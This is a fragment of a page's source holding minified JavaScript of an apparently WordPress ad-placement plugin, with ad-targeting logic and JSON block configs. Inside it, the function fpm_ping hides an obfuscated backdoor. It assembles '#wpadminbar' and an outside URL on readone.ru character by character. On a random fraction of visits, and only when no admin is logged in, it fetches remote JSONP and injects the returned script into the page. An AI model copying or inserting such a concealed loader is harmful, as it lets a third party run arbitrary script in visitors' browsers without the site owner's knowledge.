c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"112454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"112455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["россия"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"112456","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":[],"user":[]},{"id":"134222","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"}},"content":[],"user":[]},{"id":"134223","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
